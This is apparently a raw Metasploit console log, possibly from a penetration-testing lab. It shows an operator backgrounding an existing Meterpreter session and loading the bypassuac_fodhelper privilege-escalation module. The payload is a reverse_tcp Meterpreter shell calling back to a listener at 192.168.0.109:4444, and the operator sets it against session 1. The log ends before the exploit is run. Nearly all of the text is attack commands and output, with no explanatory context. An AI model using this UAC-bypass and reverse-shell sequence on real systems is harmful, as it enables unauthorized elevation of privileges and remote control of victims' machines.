 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/meterpreter/reverse_tcp
[-] No results from search
[-] Failed to load module: exploit/windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.109    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on